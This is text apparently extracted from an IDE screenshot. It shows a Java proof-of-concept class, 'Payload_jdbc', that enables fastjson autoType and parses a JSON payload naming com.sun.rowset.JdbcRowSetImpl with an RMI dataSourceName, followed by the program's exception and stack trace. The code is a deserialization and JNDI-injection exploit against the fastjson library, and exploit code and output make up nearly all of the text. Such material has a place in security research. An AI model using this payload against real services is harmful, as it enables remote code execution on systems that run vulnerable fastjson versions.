 JavaObjectDeserializer
Jdk8DateCodec
JSONPDeserializer
MapDeserializer
NumberDeserializer
ObjectDeserializer
OptionalCodec
ParseProcess
yload_jdbc
main(String[]): void
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7
8 public class Payload_jdbc {
9 public static void main(String[] args) throws Exception {
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String payload="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/RMIObject\", \"autoCommit\":true}";
12 JSON.parse(payload);
13
14 // JdbcRowSetImpl jr=new JdbcRowSetImpl();
15 // jr.setDataSourceName("rmi://127.0.0.1:1099/RMIObject");
16 // System.out.println(jr.getDataSourceName());
17 // jr.setAutoCommit(true);
18
19 }
20 }
21
Payload_jdbc ×
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://127.0.0.1:1099/RMIObject",
"autoCommit":true}
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:672)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)